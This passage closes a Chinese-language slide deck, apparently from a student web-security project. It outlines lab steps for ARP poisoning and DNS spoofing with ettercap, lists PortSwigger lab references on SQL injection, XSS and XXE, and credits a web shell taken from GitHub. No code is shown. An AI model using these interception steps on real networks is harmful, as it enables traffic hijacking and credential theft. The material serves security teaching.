
4.打開ettercap，scan hosts並將getway與victim的IP作為欺騙對象

Slide 74


5.打開插件中的DNS_spoof，並開啟ARP poisoning

Slide 75


6.驗證結果

Slide 76


7.檢查此時getway(router)的MAC位址

Slide 77

8.實際上kali(attacker)上的網頁(192.168.0.102)

Slide 78
參考文獻

Slide 79
iThome Day03-深入理解網頁架構：dom, iT 邦幫忙::一起幫忙解決難題，拯救 IT 人的一天. Available at: https://ithelp.ithome.com.tw/articles/10202689 (Accessed: 07 June 2023).
Lab: Blind SQL injection with conditional responses (no date) Web Security Academy. Available at: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses (Accessed: 07 June 2023).
Lab: Dom XSS in document.write sink using source location.search (no date) Web Security Academy. Available at: https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-document-write-sink (Accessed: 07 June 2023).
Lab: Exploiting XXE using external entities to retrieve files (no date) Web Security Academy. Available at: https://portswigger.net/web-security/xxe/lab-exploiting-xxe-to-retrieve-files (Accessed: 07 June 2023).
SQL Injection Union attacks (no date) Web Security Academy. Available at: https://portswigger.net/web-security/sql-injection/union-attacks (Accessed: 07 June 2023).
What is blind SQL Injection? tutorial & examples: Web security academy (no date) What is Blind SQL Injection? Tutorial & Examples | Web Security Academy. Available at: https://portswigger.net/web-security/sql-injection/blind (Accessed: 07 June 2023).
What is clickjacking? tutorial & examples: Web security academy (no date) What is Clickjacking? Tutorial & Examples | Web Security Academy. Available at: https://portswigger.net/web-security/clickjacking (Accessed: 07 June 2023).
What is SQL injection? tutorial & examples: Web security academy (no date) What is SQL Injection? Tutorial & Examples | Web Security Academy. Available at: https://portswigger.net/web-security/sql-injection (Accessed: 07 June 2023).

Slide 80
What is XXE (XML external entity) injection? tutorial & examples: Web security academy (no date) What is XXE (XML external entity) injection? Tutorial & Examples | Web Security Academy. Available at: https://portswigger.net/web-security/xxe (Accessed: 07 June 2023).
XML (2022) Wikipedia. Available at: https://zh.wikipedia.org/zh-tw/XML (Accessed: 07 June 2023).
什麼是 DTD (document type definition) (no date) 什麼是 DTD (Document Type Definition). Available at: http://ericchiu-xml.blogspot.com/2010/08/dtd-document-type-definition.html (Accessed: 07 June 2023).
資安這條路：領航新手的 Web Security 指南，以自建漏洞環境學習網站安全(2021)。作者：林子婷 。新北市:博碩。 ISBN：9789864348985
Arp poisoning | man-in-the-middle attack (2021) YouTube. Available at: https://www.youtube.com/watch?v=A7nih6SANYs (Accessed: 13 June 2023).
Hacking anyone’s browser (dangerously easy!) - DNS spoofing attack (2022) YouTube. Available at: https://www.youtube.com/watch?v=-98YGG1Y1Io (Accessed: 13 June 2023).
DNS spoofing attacks (2022) YouTube. Available at: https://www.youtube.com/watch?v=g-XZpTxusS8 (Accessed: 13 June 2023).

Slide 81
系統製作參考與引用資源
產品照片皆來自愛迪達官網的照片
Rating 照片皆來自 PortSwigger 的 Lab
Style.css 部分引用 web-security-academy.net/resources/css/labsBlog.css
實現 Ajax 的 JavaScript，參考自W3school與web-security-academy.net
預設使用者頭貼，來自google account得預設照片
Web shell 來自 https://github.com/flozz/p0wny-shell

